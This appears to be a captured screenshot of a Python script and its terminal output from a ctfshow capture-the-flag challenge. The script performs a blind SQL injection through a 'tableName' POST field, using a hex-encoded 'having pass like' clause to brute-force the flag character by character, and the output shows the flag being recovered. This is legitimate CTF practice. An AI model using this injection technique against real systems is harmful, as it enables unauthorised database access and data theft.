 7 def asc2hex(s):
10 for i in s:
11 a1+=hex(ord(i))
12 a2 = a1.replace("0x","")
13 return a2
14
15 flag = "ctfshow{"
16 for i in range(0,100):
17 for j in letter:
18 temp_flag = flag+j
19 data ={
20 "tableName":"ctfshow_user group by pass having pass like ({})".format("0x"+asc2hex(temp_flag+"%"))
21 }
22 #print(data["tableName"])
23
24 r = requests.post(url=url,data=data)
25 if "$user_count = 1;" in r.text:
26 flag += j
27 print(flag)
28 break
29 else:
30 continue
31
问题 输出 调试控制台 终端 端口 Python
ctfshow{33
ctfshow{33e
ctfshow{33e4
ctfshow{33e4c
ctfshow{33e4cd
ctfshow{33e4cdc
ctfshow{33e4cdc7
ctfshow{33e4cdc7-
ctfshow{33e4cdc7-3
ctfshow{33e4cdc7-32